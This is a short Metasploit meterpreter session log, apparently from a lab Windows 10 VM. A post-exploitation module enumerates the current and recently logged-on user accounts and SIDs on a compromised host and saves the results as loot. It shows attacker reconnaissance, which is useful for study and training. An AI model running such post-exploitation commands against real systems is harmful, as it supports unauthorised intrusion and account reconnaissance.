 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210930214647_default_192.168.0.20_host.users.activ_502487.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant